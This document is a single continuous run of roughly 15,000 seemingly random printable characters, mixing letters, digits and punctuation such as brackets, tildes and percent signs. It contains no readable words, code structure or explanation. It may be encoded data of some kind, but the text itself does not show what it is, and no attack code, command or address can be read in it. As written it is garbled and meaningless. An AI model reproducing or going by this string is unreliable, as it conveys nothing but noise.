iD0SIphxVxW(DDeWIrqpBR/yE0UyTC@+hxoLpBK;RrBLDi5pSR9I6BRY0n2purqyrx-IIw(00xEBDI4rhE0L]+:L6S(So|IEuA9Wi6nB]NNU]]IDs~ULp4~B2iyorhkpU)]oR~D(IiED6}FEp}:ORA^0]ED~Iu|SDfSRIuwEoUp]AId(pqp0p~tWD6E(DCoOII&(p~tEDIxDD~yy-6EiO_9Fx%tNS;zfqVpo9_~u-^XWRhFoDITW~p{~pR;QIdeJup5yrri{pInuppiEsqnFo^1yDrn-0IOSpR7rp6Oxrp%B|y^yI_sAqIIrppiBrA0fJ/{:rSEUiIu0-]WFKO4_BI(EtWu0uO}nS+JF%FoD5p(K6NW)IkNoISEXt;N{6x(0zSWX;]{^YWD:e]{eC-zxxNt4tALo(J/)YyCsI(6}zBW{]y1ViyxRdIW7%rEIoy@tREh0Td;yoW@y+WTy/+-EuWop&-0QRShS&(0)TW6~TuWN~r1/@UFo9YiiByy_9-WY~rr-yz|r|IS9X+YA6r1J+ND0~duEyrW@VfCLXE^((W]tLy+uBfNtDErNy]S]urE50rE5nWSpFkIIxrWf-+ysdV|0)WICn+et/d~W&WuekSEBOr95TEi-7S%inL99s(9o~;ABd_I~V^AeIuiL|N|i@AC/E05h++~r;C~x}Yqxx}Cu}hsUrxBt])xB-Wxwr0BUr59]zB~uufRhzp4w9&~wqDskNs|rW&4ws|B--65u9AIrrApuk44^owSAU~oYXR46:&dkwYSU2oVkuExxU+SNR76xrt~k-EkyxTud)_xrt@~u)L4rzEry);1kkDrxKE&dw-RNLfKrKr9w):IY(h~9(:CY(X6UJ@9ifWTdtYUY(}52f&)9FIkxU7V~yk+V(~^~4Bxu7nwV@IxWp5DuQz9wtR)w{@s)kniVwLpN4Nxrp{iw+64iXDWLte6x+:irt;BiEEDueW-WerJ;pL:W@(6W99puEr|;e{oWdyVyuWr&S(I7///}ssOqIyB0xIiyIt%hKE+xT|V0]0~Y6BF:iIe6x|V~T&0R]9Qu2r&^Wr^ppITS|XS{rE:xrDEWDhi{uyQ^&+CIpwSS66xBpEdTWu7IBTXpryT}&ESrn~WyDh-ypp+0ISSorp;BD+hrWr|T1r-YrDY0E}~%4}Iz2BK{VN9]@W4]xX4IKdRr&i1yppA{IrtyD4Wrphd;D4hORU]nh|&SDu9-OU~]DD{@kALD0u}%rRyDDC1(oiqDDiEOp~WBKJpAhF4Fs|KrI%U_:6TDIuVrz^~;J^iV:JThK^V@~qAqU^_rUqSf4q6+hFnSrAQUwA)A~LQ{WpJOIY(+:@nrrkOdz/%TYS]XsSrC&]V0&F:q%Yd0UJJXTL0UyYQh{i+S4fByn]1NRzJ4RiJ@:SuSFf5X(i(1qu7NIWkF)A_K/Of@~U{6frs0&ULE;N/IrWD7U+{;)EyUEf9/rCw]%ykkxNzt:E0:}(DI1-s6oyTy]y]RT(pB4]tp7xho4Bp]VswSxNE^A9uu9L20IIx|BWe(XWziSrW-&WEutp22_zhxD+7uXi4RhW2yiOiC_r1Ld+y]YJesIrEfdrEyXyBsEyredW]tUrEE959:U]Tx+(OeOr]kex0wrrrrBr5AqOI_f]p2)W9V)_0pfk}+(y{E|Nye{zDpqkqxBEy6DWwduh};(zI|Xks/EpW]2x:f5FCR5ui]rX6wW9CryJiut2~xxDh_S&9]9;IrkDTrVEpUqN9qiS^UV-xweyCr]AR:]Qwux7T]VoTUELD];y|h-&WT9%nwz|4^ED4rU+t::A:^2I&dW5z:dECVof6V94i6]SV~yXrU)+pNVpEreYDkxprr)D6r{f1rzNCA{r+9}k|uw&Cx:/:u&LAYzfKru/uANAX4&S9uwuhiyBpwWy4ifdu~_r]uF:Jr_z}dDJ49YriV:s]27WTNXLVyYJ+VE76uy_:r9%xr{K]w/:Sxd)^5]oTxQS}u;Xo9hSiN9}wWhxTrsx6xFu@~Iq7Wr6~rx:|wF69&D5zN/tnu/1AA^T:r}|EWCF&o4&&+Ci)-s0^|pL7I^{fi4p;9y+y-Ep(OUrkTdWFK|LEQ0%6S04I}|D@1ChkT6(~JRrViIxwIpixW@r;IIu^yiJh;D~k|xh}rhu22pITpDY@BDY}r5B};1-fq{~U5t~(eDF)KUE2-rr2{pzzDDp{S^wSLRxqpruApDD4IRE@0VyIh-I%WrQ+qJA-:&-0Uh|QSI~XyrTx0DC4yDRr-^BqUI}7SDueypp9fo)YBsY;@uA}ySx||h~WLrqttD5BE]iUtEx-|pNofpJEYDJxU(h6D5_::L:qV+^T)K_L_&Le(C;o;w;;]hFDorxwLq~/D:Ly(@hX{yX{Fx4NXIWr9yNJf0~AX5Wx7_(xT%pW;1+B9rrY^CBW@Vsy@(/(yftfs4owA4yw}{:Wz6NnAuIsX5UOwNWWpJ)yzf+:o(6f1p;-xCudF+VeR9~QJ)Ie0FIyI]E;wOEy:4dX42(y|_YYww9peuB+EA0pufoC95y6ELyyK0J{5:-0k7uBLLW0%KF%tSN{ET%yf}z;yFW9k^wI]VRfr55Ik+y4kYCxiTy]@N-29;rSz:1xiL9xA_tuEKC|XCySE}9u%OB/L)uy(;{ENTOS;ALrsxEW;NCAu7(%BqDw~SO5kLIWdF;w|-O|zrYV&r4+-61q-f{W&JoINOrk|9pyzfOEB(We/W&|uk^(u6Q@}@Rdf0)^J:{wJBy|zB&|x-x/ryChx]^ww;^wrAUpBS22]E/|rFJufBNE]Eun:JyLBwNDhr&ruB_Yhs+}rF%4]e5urufRfwUDrsT^uWiwTrthtK{J@)tNK:5n_OEkxt1RTdxiw@~~wU/x@):NrwoV^drur{LKkKz9AWTts(~_5(k6yxKRr}wix)RU9z~:9(qx1K^]dtY1:dOU^tUWdDYDr]k|5A^ECf@Y4)h1~0&Id_UW50oTVR{|9y(n9XNF4{2qN_XKd+e^4w^p&u9DxpDD)uwIWhL|wt1OV}sCuQ:Vr;&{y(EEWp)/yNJTi~@LyenKi+LR:6BpL/4]oVs|]^R{0tr|LIW596x)(BLt;xxKq;+kof97uYeQ+tur0T-p:xI:Xz+;O)WLi9+ULT-D%oyTzDrst4LsxL~ESY|fqNU@WIu^WD9s~uu5-hNys7B}E_A||Ddy(+f~ziqYXDh+0Dq6e_Uh21AhsDJdiurnyIxtBo~1(rh4rDiNpDxNWD7py}EzROWXu{U@tIK_OpB{ruAupUAryI6F{I6{DI6foD4tBI4@-D}d-];9^rEO+D)U0Bkh9TR^%JItFD|kou~NS;6Y2RVuEzC6ITT2(IUSfDpSOurkLpfYJ_^T4L:X|^Y_1tqBuQQ-r^^U_wd@;JFUD+pJ{Ck6@:5ut-X/4DO-05]AFsWrADf&R1S-U+BeT%0zC^Y+X~:/0V2X}Tpss}^+FU2QKk0sIpuLEnu]{%DW]LENq4&(i+E4R%-fQ4E71Rs_1D6LE+t6xq]BR:x(K]LyR;rhrKW62InEwxr(~9SD~)%kRhr6tYf^VWOBEtTe{dzxOr-zwphW0dOC90iyBtDo0JfxD(qXEW6Fh%2Wr(TBIt1n{sI~xBDN;2Tp}Sr::dIYEOEY]SqzKq+IY~AoBKUk:~nyXx]yepI]4+(tB:UXr(5641(Kfur^;9d;~JDpyI-+S0z]|OpIdEizo(k9rWEOBks%fuw)6nz%NXqRWOEk|^+kWIx~ESxwR^E|/-T@A~|ui&E+_&|iu]2yurrw9:pQt;:BYNkptKT@X-)f_eYhxJDFt)FF-UWCs92qnsOW6Okfu]SdiiY|F047D_ry9YS|XyVsKFkq:J2AdNBy9NSYwtthJqY%(q|qEV:iX0:+zwXfhdw&+0;~E7&w7{k7W{k@//6UNXC^u6CLT@W(zupi~nI~D5:he6&srr-(r+S1-nRrtzKhrSC/-;xWyND+rW(II~BihRuN9Nw9]ESSS0(I&--R~R^~DpyI&rVx(DIEX+WuR~}Q^{wk2WkQrDi+rBtChuC%{Txt+k@)rI(SJuUCTup6LXkkBk)C0IESYq9|rqRFVrkI9e{5DrEDY/QCS0L0so-I|6h^pTEWxV9T~~prX~q]uu~nBLrSxeXs00TWXq;^qBuVTDrSxeneD0DE9WEsx0SLR4f~if++rU}rp+]rS6&-K|IWzW]uNNABOfkCABs~dCAB9eRRpF~]7p+xAW~}L6L7&&s}NIIYz]pzVO-oVVx6]I|A+JT]7-w2kq@+Ep:SWy(V(-6VAN+wrp-RoEJ;2z~KipKY9WNhk:+AB{BVxx+uixqK^qktVz00y^6:xz1):T6LQDN:Er19kipIFFfJT6nVonXWL;iKV{DLDD-DDrp((wrypx6o6VTDTTinw|_i~WV;EyoUtYzTyzxo@5~5BAkeNFfh6V00u@/Q:V{Wku_|UURQ17WrpCs|@O--w)WDCO-T{%+zo_YYS^%o@~Rhh+n}nf]Ep]DLBDE(YzK:DOp&0}^FhwX7-Yxz%%B1O+St{%y_eXD4rr7rEkeUJOpUy]OkupeO:eEkVz{rnOU-pzFR96iLWiWiz]2+Do0yAzBY~{h-FR/REk|22err&qy9RRB-^~ftEB)DIDWEp|7|rx}6{-N@AWoFE-(Q~J^REr6V7R]t+@)NLJrD+++phin2r|E-UuQn-0/SAYWrYYC)U&;]eKK@2&OBU|X+wui%{%]N{)0QdqrY)d+}6B~Apu0z]ie@BTftsWQ&B/qz|Oxr2&K)p]NUYExWrxrC/BWuYTuVL0;E9VyBz9YhopDy%OIyW%rWz^OwxyAO}Exwo-6ExEI6Rku+xU-&D+pR+r~ip+~zAixr2JJCp]]|xEr}yWi(1V(qW5_V]-QrE]QXDr5AOSJiq{kIqI}R&B5Tqx:9rz}106Su9N;EAzu|Czqz+D])rox%J&Ey:-YErV~+p]5&IprUFE(|xnwzu_FT]d&}-4LI:]SYt;dEXBBpykhCuxx0(U@iWYAhYEuNWTdxuwpFt^f+WpDN97;rw}dhN4kUkLQYLhJzf_]S2V6ExYi4p9:0rur@Dp-}NpWEd@Kruz0:I2WpuUCrAD0(5VpEr~^I69Vso~uSL;-h(wkWA/0oprhkE-rVROi(QU{XuEsWDhxXL+RA/%D%rQuys/ADuIe_OIr@dOr~dSWr]74_uEJ~D6yku-R{L:yr%;zxEx5EpxWd-rRX((WI0JEh4Q(D(Cw|&;&sk69IrpNkhVWYx~S9xx{qoS-opLW;r06n+;s5iw-h2+IQBdBOi(EVVLpi^k4|zfQtrS/kp~T)2B-%S}+FYi(/260Ur)076{QyxKwiwQ&S5x{R)200S{woALzy&0zOB;%o&}EnNBWkVdp(KC_:/u6KApCJrOxOVkzL6YrExLt:A|RIhtk]uorsw0::D|EpLL~W5+{Jzs0)6BIIdipx]LNpk|]+r66qO6}Ld@e{k1u~uRrAIq-hQQiL~C}Eyu%DDz~]Wiqx-OO(+]LE5I9xr9e|]tsn]pWF|_--&T@zVpnB~up:|IA4O-JY9NI@;|2C;(D)CuWRF1k;+W~qTEty0Iyo@tTz-DyzTOwWrFz+qC9DU+xyJTBqiBpkLK-INJLrw7Cr6x}^rrIsyB~U|-6y|y6hu9Jy|uA6%LpTLSE{kDEr9~sI6]%&AR|~VW-I/x];-t~h9YLTVr4)WfDCTrB(wxurh(e|2_QkSU_];BWE^+yW+dkxu;~t2OrU}On_z:o9pVyrxzd|FxEfDI%&L%dWy)@K79(-2WN4}4n;WVx-nzS5L6CI1tTwJuJno2U&/u+x]W6qJu^%DSOD4%:BJYIrV;@6ES6Tx+UtYrzA]t:SzOe(26KRBk:{wqE_h1z(AfWIxE%R|O7d:XSzUur++-r7QKx7B|A2zV@/ORU6ei6:S55Sf;^6::}r}uIdTy]7xWF(EV|VIY9x}p2sVhx-%W(+CV+wI])Iz~-1hpk+yRW~TnAEKd;V9kzOS5FVzR4-Y^+kKdpr&}4Wz|Q)A}}xw_phX(Nfhi|EXY6sq+XQT1uiKEOE5)OA7/Dz-Dw-Rq5+Lq6@Y1-R6@z6&;F:r-:(}Fh9%-SYKJxDI4Y-C)e;TNkSwBC+sD(rewzS]0YRVS-F(p6oY@-2ATEdo5R9w]LIp/DUz)LE7]nhue|Kp&Y4^L|e&+B]7{kEEK]h9rferRCnpoWC4nSWy]56rthDRw6ELe+CCdk{ACy^k;|ThEX%+uhDWSWE|twN_{J9eN%JV_rL}OIy@IEy9zXwN7ii_(ttOUp0Yfrpx~9pNrDhwh-Qp;U}C)Ly_{5x9r(ECk;ErVCwd00}p~t:ELpK6z})iy14DhC7urhuX0OtBsA|};y]+rh9RpntOoIuW:W2WU~/]rN];ItiX&-r2nI]NYBrup@iXBNU)2DJB~D905I{xBNxJxqrWpi%EV(Td%LIe6}r:Ni(A:|JO(4FIVWiCKpx]&_h75rI)DdpTxIJds7;e)2Wir/%dS]71_Dq;Xxr965uIr_S-6)+YKrf6|W:_}f:W&|F6EEAOo:0D@Id0AuA{AeA%+UOIe:OidJBEo;zDkCxL{}fQS{I^BI%T}LyA%NVEtu1xzn(A^]CxY+-RfJ-AdkT-d+2V]4pYIN/k7po;xy;]Rix2-n+nQ^L1AOSQ1u{wh:ux%VArFRt+EBRCx~D+_W|tr5UrrispsuRDEeRhE^Upk)drS|Ik9/W6xXru9nDr9Kzw;L1t;:)h@s~u]{Ctrpdrd41rE--hwh6_o(~^eiu;X:JprtJre0npwAhro0nr^_-ke/nCosT^xUCrnErhnV~u2~i2IUirre-hxd/unB1hwkC/oIq_tp}T)_(Dw+{:n%Y{Bye{DuY(RE~_-EQER0|D+;5%K(iyuDABCyAI-W+@Uro2uIzWhs6-hE7_Brt@Re|{ErwOrYDB|-xSW&:W|9JVWuEA(~EAy&JWdLO(prt646rrn(SL(&0YTu;SI~qou]IBrI5{D;{pJAErIz7^J/r_u~}0+uitD9{p1TY:dX+IzzJyOhhKWAUBpd:6:OEkJIp{irf@urt{oxxkEiJkd]xES~phOuEOWhny1~h6ix~{ixU@huC{IuV:uiUSKupB-Aux4K@L+7|{EeASp6(@iu4~0~YzrF&pn7^-WpWio9&0OxqWo~Okn~V:|T:0IXF:|I%o/o{dr6)&DyhpEzd4sp+q]ryT@Opn2yrW2rN:J;ynAp9U)krAq_r6)@y+w_rV:kre+OrzeJW;yWr;:zrS:Ir+__rS:IrwVNWIyzrtuxE|^SLtT^r0YWLre0rB-E)(R6@okNrxpuWO]}ry@_0U9yExJ_EwVpE7}z{hsDLKJEyEqKr9eLrE]1ruw%orh^EW/_r]RId%@re6n:rzD_ruQzy)yE1C_L9Cn^N_2:qD5:S+_6rz0Wr+B:o)1SuDQ:]uyLid7zd):tw^trDteV(tN(DDXQrtAT]@&zICY_~]Rx~}dLfW:E:hT+u@6O~1Wru;sLu+)_x6fyIuJ;k6tSOt5EzhsX%EApuuR1RqBO6y|(5;1-DyJUxyT2hp]Y@_NpfWEfU9|eDEf(r2;t}pr7K;h~OuBDhe:wpqx|nuLzh:4wnuAddp9fJyust~Ad4|]/Dp9V+qB;~yAOw~rV+qW(Oz9U4]BsUrE14:{R-p9U4]VAiOWSne]|dxhForx]|h5fzu]xhF+E-6ko_Xk}ye+^CWhX1:IWNO+Vu9&-1xL]UNzVCrz_U~zS6hWo:pzV+NzT~t6/|r%D-k/;opt(6OL@wr/EW5yJ|CC-CNFzrT;CKpuoRNFUUrr-Jtr(nNrVKhr|rrxB:Tr):pr~5pwW+0i+kr+|]pwoDBr16ux21pCk~pxhwJ+Ss/IRfEW|Ao(FR6WTh/BSFu-u2:p~fOoD;W1i/D-~TSIR4E-~5EoIye-r^LO%rkIrE_or+K-r6kWrKk-~6KL5srLp5dD4s^OrN;WrNSoI4L~h)@KRLrnt_%pU5OoDopUrQDprOSr(Ex|99@B6{+r9kdyrpYp~)6o;)(I9WKU{yi{}~CU]rxxpB6OhE;6:OyrS-iiqA|1E6iurBrDI]V{K]pD&6^~EfI1]YQru+E00O0B0qVr;TIRs^@U;_(f~~zxhUE(DBdpB(r+&L^hB7V~T-zhIWdoAF4N&DVU-ydo&@rxh&9trq0ouydriyondpTU(}0Wr^rru-Vxu0(6}V(TO(p/oEfDNeNXyxw0kE)9rrVQxD]Wy0t;L%E96CI~p6EoOk]w9-hixWqAxpSz;@kK_O/N-rOe:})%rfu~D}uY{W&w:Lf2I/KqOWkwEWJ+XINXxruXk+7LyCKXLztTEz4R6pe7;s{pO0X%^u]p%k0O^-:w%rw2Ly+e6x&6SLy(]~9y-rz_^u:p}~:4@u:BnWq:(rISw~:yYrVVtWt^JIA(SLt~:;s(Ct(zkSI4^0u5}+tpfWNqzEYf;EfDFIkSx0zCxu:OONOO-;{Rxr&t6r1e^rWozr]{)I5R@]R7DSQn_uL@WrNRLk(yOrr|O]_d6E+n{eC;OnDrORD]OEtnWEzp^wqUe{uB0/pEx:ErrprB^&h]Ndr]FdpDFWp2pJ|n1pIA~y4+@+E|rzzfx46y-FS|n)_yJ@_iw5xAn&EfU|su5~r|9nLi:~u1WWA|]49R2ILkI5@N(]Si%dEi%-S7ky:7zEAT7nE|N6EfWwrEX7:pfD9TKW_ND_]9VnxJ1KyA^)pBJW|]U9:AOup4+i:{dp|&D&r:A:q&:e:z~IWe9_h-Wf]Wwiu:5~zWuoWkO(q9LJ:5+i]WC-W+WC]}xD@-TqVwXRrV/Dz&TxpwAdxVB6@hf(q+nx66I:t]]wWwDnhz7ip}VUVL5deLXnRETKt-y+W~w^5~]]^CU+Ctn:TWd9CrN-0;:)/{SV~}pp%OE-wNsu4Fx~~Lp__f^:qf^5e-xVNqu_0}SCnt@5qoI7OWrFzpxUndRBz(xYXqk--{k@4rI/KW~LkIBn&r7oyr@/}5VWdL6E5JpfOfuO_Or+JrInrN&k]D;9oNx47KU6kr+T%pIr:Wr;Ko~~SI~)d{pYJx7_L6|nOOIiOoud-Wx/ui~UBF0zBOrtyoU4@r~iWIE/CTI0W{sU}fnfquxf6Jy~Y+y6E1SA^N&dinr}XAidxRDkThWAo+E_zWi(dId;B~+2&nr)SwpWy(|dnkdA_r25xyrF(dp)@~nTsCzJBDuydoik6w2KiruWJWy4;F7xVL};:]IC{+DSI/DEz%uSz]6wN0EExWyuArqO~UrA@ypE{o@Euwyzw|6pfD((&~xp]/ww0W;r|-y{u6^wi{xBq+_0;JLreuELU7EEU5qkk/2yzYkIq6Sr~7k9s/6T^U7OqIS@^)75e(hExqpCK@q9AB60u9Wr-@t^zJ;WIU:}7WOw1txLL(q){TWpFwXt&0rQ6O6uOr{;0OS-NYSx5JsW+SNdI@|)f0S0z+xEqAR+5J|dFX}6yqfIqV)+5CUIsF]-YIy_Ni{y0fuWspkFF&DyO+KEYVSkeA0yCtK-XA:d;EwLzAL-WJOE}2Erzk9SN1FI]]0K-sp_%/Xifk:uxDk]D|6rVzSxf@XW/QXQCo0op^D6SkRCpunuBE]CrU0W1BR%E27DT]:JrXBU}y9qnFsQ;|9+EwA/SKWRnR_5IyOLEy}srri6:OJCUi64xz5zSWnKn1korUC0hV(kErqW9_{ESVVA4N_q_ufO&B]i}B9Cr+zd];r_]2x9rE1+}u%u1uQwU]zqy7QE}](2y{LULB9tx{h4e:-|R9tJ4rIToxz46&sVrOdLz5kpWOC2W:KiqO2exz]zpzFnrW@iOWC~p0WurQ2r6V@Vxk:}xr_~rE4~ppTK{zhD(97@r6AUxDF;~70pu]%r]w]tVLN:~]9+dA7Rpuxr5LX:]&oRd:7BrWt/etyiOWW0-F+ro~Us/nCqdWw5B-r2B-EK59wYYD0)]__x(OdRNLO_R}OF7{:@e}e%iNE2sDz@AQx&]f6oYpQXD%pex4|dLq++orI7:-UtE||L_JhBBk4qxuJwzDrdVNFoyo~kkpu-d;B{A}D:W6|0Y}4sEOIep-B];_R~O-YVBpkoBq|%dO9w_Or2@WYyWprFWEheSpIA;NDqq_nR-orKiEr;LOrVRWr}:ND}o;Q(1+12eErVou%_oJ]AhJEh;WqY})p)DN0^x5Sf^5t:tW)JeO6pEdWr6W2VO%B5o~yYrf0@i]A~r~Iz%efT+nQL&I9F^OxhVrupkRY{_{AO&RdV}p])-6S1xQ{4%t6WB/{V%%&f|@p9e~OA|JSuA9k/N1F;r0BE~1JAVwuOfhyAAOrrC7hEWNE9eeE6EtenhB%r^E+U+]x9w/)yUNirfI^+)IO+C~@@x]_rJ-e:^U&:9C:+CVfK^5d+upDt92(/KS:pJJWWe:EJ7dq)VDkwW/)9We&|&w;dJY~-_^ND_{Wz:/iWDhh-:5%yx:54zEASCF|4f]2rW-L]9yYu:DUKt0U:F%KQ5o7:y4|n+:ixyB}zNs5DAxNr0k;S6K)o|/kEA2:EA/EEBe:xeOoruWEyEz_]SeLXN_VwIo0{z9pkT])@~_sW-9F2~U&rLW&((|6k/1zyw^;u0Y/r/]9B/DEE+;e%pI~zhxAhpE~dhuwJprq6pk/)hwLK+eCOnxyRJ};krxy-hwSU}QsVQQ@9EuB-rr2n1wSBe]qKSfJi;Y1+}~n|uO+)Er&uyi)|&f4u:iJz}O5xs_o/S^:FArSd:1EpzkEJz/u/R|noxErr]E2dp]n1L1:~yuUtshR~qBYu2TKRxs%{)7RWzxCO]WN:hi0zIOyu@;hUor-+;hDn0~~DKA;dpA4T9w~0@{LAI~oJoIuT^i;k~ny6iW};^C;7tAoJFLuRL0/rR+(}oN9;^0+24JOd7eoFn@I|u6Tdpi+y:&-:Bqr-9XCiI^_:0z:SWA0SA}-~}:6-9ExtO6Bw@xhpDhTt/Jw@Sh%0}eUL@(Uh1+{kf-{fO0WruInryk&|OqExw~pI+tpT6~t9hRy^ur406:1^p~LE0u~(Tt%qRI-R2y~-LIkXInBT&tqiOq]nQnpDAwuhif{kDu4)L@5fFo0KF;5&F}Rp^qrhEOpTroDud+(7~6qkTtE-V6d60R4(iwNYX/K-T-({Fz)rNeU+TxDoFzBe6wu2@no{IWA)kFUp/JoJQN5~-zwq~KRro+f@(BpEo|&RC-uyUkzCE9A7WDSWkYA~ix~:p0rEzri(OB(EA|YDC6TDEuuEEN)B{IOIoIh4hROJ_O;w664wkz;;yNNU--Dr4YrEuCu+orIpEIu)ATr0O/Rx+D6hxs-exww{xx-p2~dWr6Ie+skwqw|yory_A&9UnDDJV]_yrw}D@oOBENnw+rTu2J:S^wswkzYY(fEOC}rD:{;w]^92@Kd(zYi56prrI;zrWOWp^TOozX(w6iTy:]y~;IU~VVFuriI4Sdx{9w-|;JD0+Jyy)&:CTSr1FrzE:E91O^+]9wKApUSp&JYN9|~7]p%___X-KS6{;Jrx]CCAJozF;;%kS5tE11diB]}k}RNi0|C]AqA|IA^LAAA~]Bzp^Bo0}RB+6SU+Vuku(IUU-h}Rw4AFK&xy&uQX(B~fYYh&u}D%uxBd-x]Dp}S(7CuSRw^iiBdUrUUhJ}Fq2-X/oW0IwJJSVV@:FfBEd)K%hQhFF_O]Lk@:QRd))9O--(qFs+YTuRhKALWzN;7+WII&]AtpV^{O-(ke)t)fpOe+5z~FT6Q9qi-EYtY^RQnoAA5~rR944EA]]rD|L(DWt+4~RuI]BENwE@rS6@rIo%TIxwp]]U9xzW]4IIpBd{LhT~I&1&99xx7LO-(oJtE~ITROFLkE]6@o(-Ye6CwfYWnLi{;6C6{qor-_t~x)|T+i~D%hzq]-%o{B)&7UoUJAYpqS^FzN-iVd;EziU+pI14rw2x57|:7XF7|-x6Rf%5zwxx5no{VY6pW16hDy;CkWn{J]ks{LBIXS~zB9&VKOQJ_C/F+NE{IyfqkS1nr_Sx:^%IW9II{B&1orT2nrSSBIi;kr:i7]r(+]+/z;SSSJ7pBrzYCi]2kRwrLRi}Sf%o6TStzL2|oSzFzU]IdA(TTq]{rBEt^pA:Aw]B&(ph~nkxrI9TkkEWs4t_f)iq^F(pTsX^qffEJxWX;iut4upuVuzyup09r-R6Oqx-RoCChKW-4WzizWit&;u+BrL-6@O@uSd{u57nrD}9_NN]:/CLQNI-|Y0oAhLUqy)qY@uko)DChIY{-h)CxfOkwpd)@u|~fXIR^fxy}qJpu-YOu2NE]zpu~TkIypoFr(%BtexY%r4u]2LJRL-KhrtnEErikUp)kIw/{(AEFkEW;Ihrs7WrT@oEyh)z;]_Y)XxWUipurWIpr^xO{B(w+(otz4W()CyJ-}(oWAYF^Qet2p~uNO9]VCnrpx-rR@~q2^w-YK+YI1O+7;r~B@OVe;&@WD^FtDD+wVRdB/I06-@F42;qJw|]46I~JnooyRTiJNnR(u|;o_U4U)pOuf+T]1@F](J16Ah^;0tKw^t}0nCK:p~C-uxt%-&zofy-U46+zfET@qNt{huV;-E}CiN@Uz;0X;d9U@OCC~I]9YdQ+Ow1dpnpYwu)&]th91Wdw6QBrIQBy;^y&~&Xr1~52YnEx14oOxQEJr&kFRIEwOywr{tE4rkQkERCISkDX/ByWszykT+xqhxt6Dr^O6JrI^S0Uh55Np)Co}RC:%J4LU:rnTtAUEsU5RC9W9@9d]+-|YTOiyf0@JkC:2^Ntxn|L:EqCzp^-fJ(-Cwyr4+2^EI(p60-rt75:xE7U4Fqd7oExpIQW@Rf~-(6)hxuRz~p&@DIrIypkR%0z-}X7VFr:/00x;YSry5@++]_LTF)qsSp:+LEDtu7+E27]L{i;uriduttJYkK0FOr7(U7hxzitE+p~^BIIwShrrpU;7NSS1s_%;Ltp/KFrt^^q~9pepEOw1hs&+xDp{4D+KS%tSQp2IXxYD]5s;40WnkFu(x2nrW;61xB9iIUr5/}YQnWfw/6+JrD)X]dz%xDI_uukppr~W%5o-qxpEpoEW:t&}J_;oIsYUxOrCB@Eizo1W+Y&kpuh4-~r@O(-hsBi;k(hq:w7;6t09o~d2/;SR6xwUEheVp:qCNRixiYrE]hk-rO]krW|rRR-JA(|dQ_&WVQsO4z21L5tWh-RKQ-Dh_(W;_spSd]p]5RfSp-|dqkiNJikyds%6yd9s{C2S;iDFuD_E~zYXx7SorC5}nwVRiSxDkQ2]+4s:FrS@IRR0Ki-r+QrkRwsxFEpnRpSeLODWLk;0%9Ok]9urux1fF0Vn&1)pr}yhWt@+^yJV5|yRnKfdonhzUUyff151+|)LtNJsVxdCR/o1&|{(Y2XxpR%4OWVJi}QL27iQqsTiI4};UrJVOE+z~h5TzOYxVxen0I;xeSeX(XS5s5^pTEq@}_}2yop^{n}suYFX)p6rk{AI{kkW~6hx]WQDEB;yioKw;nYrXeLIA5^u|]DX}&S&FTo%]yRCwxkDRCw^-U+r{6}DSy~fz)qhO_6OkzB66-:(h^(JA-n5A-w2tJRS5R}tYyi%t5yRJ|;yF4:RVC&2R6RhW%~~eI%(_TzyuwUr9dJrY{QUptwT]eA5~AkdWyox6rRhd_Noo}r0qRzWzD%CkdweIdrIFxuD/;EIs09r9]pTwrA--uhBV&q^F1oyrS0REzXorr2EIr7{E)5pF:DYXV}p2EQ)tAkK&6J|5R_fd|A/:NUT%]x7(x&FsTR)YYwV7:kIs%/e~TK7O~4/F%^)z@:7ssS9zhKJF205ro-KQikxq:nzpR9//V0qN@J@|-%0Y+4o+e54X|7TS1uLO]%4si/&D)1py2yBkJo_QnqWwh|Yu]w(^_WnFT+YSx:)6I2K:w~C4kyq(AIEp4oB-]twS4Oik:1FDRL^U2CyK}}QCie%5TLydA6R:B~n&n^AJUwW1J4t(LuLdrD5{h@AfrrJ9fsINprS;^9~4qOrB69I-6uJ2pu@XpI~fh2ipDr~-+DL2(rVd~khNLwV_uwABprIeB2-UIrx+Or|/pJruw0r-uyrrN:uWA;r7f}xxx1(}w2p9J/uso/usp&fthtYE6nNo|qh5|R6]CCY]A1+5Sr(^S+Y]_&Nn&EhLeyun2_fnOW({%~~Kpx+7S}+Kq;+es_yJr:]Fs-y:s7UKLFfIu_-I_VWiXB+_XNz91:U11DUX_p+uDk(Lwu~XwA~{Q}-F/ydWt6A64rfD4@fDf/uDQqz+tnI_d;E_{5W+q0hBY2]BeDr-/L+BIyI-|^rEBFBwA9AA-puT2F]%&(AASDrN9Bu0ktpRJ-ku^yu0tBf0]JhT&^IdAz~/WyyN:FE4zeyR%zYrJuEt~uYx{prz^urtO9xN0/6rwO6N}T6u/KrpxBDrp52oC~}Dx_)Oi5tIwiAoph4Tw7XIr)(IxRsDu0|DusFDuV|sw~Rir&fIr~TIrBDprJ@IusIDw2{Dw2_p(tzp(9J4r2SICOqIxsQ2uABrYWt9hupUd4xxYt~kd{4E+(JEhAKTd1T^;qqWY)zw;n|9h&exYUJ2)y(Ch^NohOp6&Q+kY:&9h:qs&%VwENT@eF/@))9&E;y^e1&&eTY~Y//CzDXS)5K2Iy@xE{26IWJ-qf7i]]y~w/Lk6(0s6iD^7Ufo67XrS;Ji-/E6IsYD-0-]rn2rxO]u(~)9uB{]ABUpU]d]7_:27JKukAL}(Jypur~DxF(o^t@W70psC7%n^WLIxW]+nsyBzWR^]~L)6E(^ORJ9+o}yuoWfDri(Y-}yEWz7_-@iEW+&Fn^)z-zfTUSfBWoL0+OEBrk;Fw(^YWtpIxwpBrkRLrUAprkiIW/wDE^NA^69WrLJirNQOrLDprEQru%sLr/pDxuuYrC^BrJi(rY}B+]EDr-V:-IU@U}~K+9pK-I6%&hAKw5^6-ViAsSFTU+n{JtShVTWWJy4z&O06-U:d95hy4KY0Cs{6i:Xn@}}T]wTp@nKdk1:f:x1]oC+y^{CII5;yOCwNohAV&T;^k/KnS]dzV+f6BtI~oqhYI7AqT1L(p04F^We~0y~q0;rW~Ruf2kO6wuAR|w/LrpR9:(rr/u%S4r9:Ireu]rtF&rzFAx;9|xuXB6NkW6Nw&xN~Q:-w%6tk^hVkSy]IRN^kOy+|rx;2n^SW&pzJ:^dW26dA/:qn56dnq6^nLpxJ%uzK;hWK66)^Si)oerNVoyE7}r]tBrtiur9;Irwx+WuYOy@9tWe&drkB-udwxrEoQx(fKN}7xytLBrt}CS9]6rEF@AtdfxfkVSS9e^fB_pqCwYYF1U5+^SqKES^zpS^qLYiDp-O1h^|yDSQUB67{CV5QoqF%~S%/9SI/6S:kwE/Iq^9nqdpL+zB/z;B1%dBR-W51xdAe1ELwAiWhU6WE@J{i%EBk&:Fsuz+9uO&/DNs(eAT6-SrOhkD(u9pIFfr7Vf+]ThKw92I-K|-IRd&k]wqkrfI~Ep0x%C